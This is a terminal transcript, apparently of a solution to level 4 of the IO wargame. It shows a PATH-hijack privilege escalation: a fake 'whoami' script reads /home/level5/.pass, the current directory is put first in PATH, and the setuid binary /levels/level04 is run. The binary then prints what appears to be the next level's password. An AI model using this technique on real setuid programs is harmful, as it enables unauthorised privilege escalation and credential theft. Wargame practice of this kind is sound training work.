 level4@io:/levels$ cd /tmp
level4@io:/tmp$ cd desdic
level4@io:/tmp/desdic$ ls
test  whoami  whoiam
level4@io:/tmp/desdic$ cat whoami
cat /home/level5/.pass
level4@io:/tmp/desdic$ echo "cat /home/level5/.pass
> whoami
>
> z
>
level4@io:/tmp/desdic$ echo "cat /home/level5/.pass" > whoami
level4@io:/tmp/desdic$ chmod 777 whoami
level4@io:/tmp/desdic$ ./whoami
cat: /home/level5/.pass: Permission denied
level4@io:/tmp/desdic$ export PATH=.:$PATH
level4@io:/tmp/desdic$ which whoami
./whoami
level4@io:/tmp/desdic$ /levels/level04
Welcome DNLM3Vu0mZfX0pDd
level4@io:/tmp/desdic$
level4@io:/tmp/desdic$